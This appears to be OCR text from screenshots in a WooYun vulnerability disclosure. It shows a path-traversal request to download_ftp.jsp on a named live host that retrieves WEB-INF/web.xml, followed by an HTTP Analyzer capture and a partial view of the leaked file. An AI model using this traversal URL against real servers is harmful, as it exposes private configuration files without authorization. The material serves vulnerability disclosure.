 oa.zjcof.com.cn/defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
泛微
最多
SQL
XSS
Encryption
Encoding
Other
URL
http://oa.zjcof.com.cn/defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
URL
正在打开 aaa
您选择了打开：
aaa
哪个是： XML Document (14.3 KB)
来源： http://oa.zjcof.com.cn
您想要 Firefox 如何处理此文件？
打开方式(O)
Internet Explorer (默认)
保存文件(S)
下载
浏览
以后自动采用相同的动作处理此类文件。(A)
确定
HTTP Analyzer V5
File Action View Grid Filter Tools Help
Start
Save
Clear
Find
View
Filter
Tools
Process
NO OffSet Timeline Duration(s) Method Result Received URL
00:00:06.781 HttpAnalyzerStdV5.exe[6136] (Count=2, Sent=778 , Received=31.08 K, ElapsedTime=3.015 s)
00:00:00.000 firefox.exe[4732] (Count=1, Sent=375 , Received=14.57 K, ElapsedTime=0.046 s)
1 + 0.000 0.047 s GET 200 14.57 K http://oa.z
Header Response Content Post Data Request Timing Query String Cookies Raw Stream Status Code Definition
text/xml: 14604 bytes
servlet-mappin
servlet-mappin
mime-mapping
mime-mapping
servlet-mappin
servlet-mappin
servlet-mappin
servlet-mappin
servlet-mappin
servlet-mappin
servlet-mappin
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems
<web-app>
<display-name>defaultroot</display-name>
5 <filter>
<filter-name>Set Character Encoding</filt
<filter-class>com.whir.common.util.SetCha
<init-param>
<param-name>encoding</param-name>
10 <param-value>GBK</param-value>
www.wooyun.org